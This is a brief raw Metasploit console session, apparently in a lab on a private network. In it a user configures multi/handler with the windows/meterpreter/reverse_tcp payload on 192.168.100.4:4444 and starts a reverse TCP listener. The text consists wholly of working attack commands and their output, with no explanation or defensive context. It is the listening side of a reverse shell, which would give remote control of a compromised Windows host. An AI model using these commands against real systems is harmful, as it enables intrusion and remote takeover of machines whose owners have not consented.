 =[ metasploit v4.17.1-dev ]
+ -- --=[ 1788 exploits - 1018 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.100.4
LHOST => 192.168.100.4
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444